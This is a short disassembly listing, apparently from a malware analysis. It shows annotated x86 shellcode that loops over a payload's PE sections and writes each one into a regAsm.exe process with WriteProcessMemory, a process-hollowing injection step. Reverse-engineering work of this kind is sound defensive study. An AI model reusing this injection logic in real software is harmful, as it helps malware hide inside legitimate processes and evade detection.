 seg000:0000024B push ebx
seg000:0000024C call eax ; WriteProcessMemory to regAsm.exe with the argument EXE
seg000:0000024E pop edx
seg000:0000024F xor edi, edi
seg000:00000251 xor eax, eax
seg000:00000253 mov di, [edx+6]
seg000:00000257 add edx, 0F8h ; Get the .text segment
seg000:0000025D xor ebx, ebx
seg000:0000025F
seg000:0000025F loc_25F: ; CODE XREF: seg000:0000029F↓j
seg000:0000025F cmp bx, di
seg000:00000262 jz short loc_2A1 ; Check if text segment is empty
seg000:00000264 mov ax, 28h ; '(' ; Size of each segment
seg000:00000268 push edx
seg000:00000269 mul bx
seg000:0000026C pop edx
seg000:0000026D add edx, eax
seg000:0000026F push eax
seg000:00000270 push edx
seg000:00000271 push 0
seg000:00000273 mov eax, [edx+10h]
seg000:00000276 push eax
seg000:00000277 mov eax, esp
seg000:00000279 mov eax, [eax+18h]
seg000:0000027C add eax, [edx+14h]
seg000:0000027F push eax
seg000:00000280 mov eax, [edx+0Ch]
seg000:00000283 add eax, [ebp+147h]
seg000:00000289 push eax
seg000:0000028A mov eax, [ebp+0EFh]
seg000:00000290 push eax
seg000:00000291 mov eax, [ebp+164h]
seg000:00000297 call eax ; WriteProcessMemory (Write .text/.rdata/.data/.reloc into regAsm.exe)
seg000:00000299 pop edx
seg000:0000029A pop eax
seg000:0000029B sub edx, eax
seg000:0000029D inc bx
seg000:0000029F jmp short loc_25F
seg000:000002A1 ; ---------------------------------------------------------------------------